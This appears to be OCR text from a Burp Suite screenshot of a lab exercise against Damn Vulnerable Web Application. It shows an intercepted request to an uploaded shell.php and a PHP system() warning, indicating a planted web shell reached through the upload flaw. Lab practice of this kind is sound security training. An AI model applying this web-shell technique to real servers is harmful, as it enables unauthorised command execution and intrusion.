 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.100:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.32.100
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=f1b6f364d61f6503c23ad9b638607fac
10 Connection: close
11
12
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Damn Vulnerable Web Ap 192.168.32.100/dvwa/hack
192.168.32.100/dvwa/hackable/uploads/shell.php
Warning: system() [function.system]: Cannot execute a blank command in /var/www/dvwa/hackable/uploads/shell.php on line 1